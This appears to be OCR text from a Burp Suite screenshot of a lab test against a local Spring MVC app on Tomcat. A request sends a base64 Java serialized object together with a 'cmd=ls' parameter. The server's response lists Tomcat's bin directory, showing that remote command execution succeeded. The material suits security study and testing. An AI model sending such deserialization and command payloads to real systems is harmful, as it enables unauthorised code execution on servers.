 Request
Raw Params Headers Hex
GET
/hi/springmvctest?inputcode=rO0ABXNyABdjb20uZGF5Mi5zcHJpbmdtdmMuZGVtb4W2kZal1O
QKAgACSQADYWdlTAAEbmFtZXQAEkxqYXZhL2xhbmcvU3RyaW5nO3hwAAAAGXQABWFkbWlu&cmd=ls
HTTP/1.1
Host: 192.168.0.101:8081
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Date: Mon, 27 Jul 2020 14:32:59 GMT
Connection: close
Content-Length: 388
bootstrap.jar
catalina-tasks.xml
catalina.bat
catalina.sh
ciphers.bat
ciphers.sh
commons-daemon-native.tar.gz
commons-daemon.jar
configtest.bat
configtest.sh
daemon.sh
digest.bat
digest.sh
makebase.bat
makebase.sh
setclasspath.bat
setclasspath.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
tomcat-juli.jar
tomcat-native.tar.gz
tool-wrapper.bat
tool-wrapper.sh
version.bat
version.sh
? < + > Type a search term 0 matche